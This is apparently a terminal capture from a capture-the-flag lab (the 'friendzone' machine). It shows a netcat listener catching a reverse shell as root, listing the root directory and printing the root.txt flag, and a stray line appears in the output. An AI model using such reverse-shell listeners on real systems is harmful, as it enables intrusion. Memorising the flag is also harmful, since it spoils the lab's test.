 ┌─[hardik@parrot]─[~/pspy/internal/pspy]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from friendzone.red. [10.10.10.123] 39600
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
certs
Trash
root.txt
# cat root.txt
b0e6c60b82cf96e9855ac1656a9e90c7
# whoami
README.license
root
#